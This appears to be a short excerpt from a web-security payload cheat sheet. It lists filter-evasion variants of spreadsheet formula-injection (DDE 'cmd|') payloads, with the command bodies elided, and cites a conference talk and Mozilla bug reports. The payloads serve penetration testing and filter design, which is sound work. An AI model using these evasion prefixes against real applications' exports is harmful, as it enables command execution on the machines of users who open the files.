 Filter Evasion

=cmd|...
=0-cmd|...
=(cmd|...)
"=cmd|..."
""=cmd|...

-cmd|...
+cmd|...
@sum(cmd|...)
%0A-2+3+cmd|

Sources: https://www.slideshare.net/exploresecurity/camsec-sept-2016-tricks-to-improve-web-app-excel-export-attacks
https://bugzilla.mozilla.org/show_bug.cgi?id=1263581
https://bugzilla.mozilla.org/show_bug.cgi?id=1259881